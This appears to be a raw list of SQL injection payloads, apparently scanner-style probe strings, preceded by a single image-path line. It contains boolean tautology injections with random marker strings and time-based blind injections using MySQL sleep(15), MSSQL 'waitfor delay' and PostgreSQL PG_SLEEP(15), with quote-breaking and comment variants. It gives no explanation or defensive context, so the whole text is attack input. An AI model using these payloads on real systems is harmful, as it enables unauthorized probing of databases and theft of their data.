
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--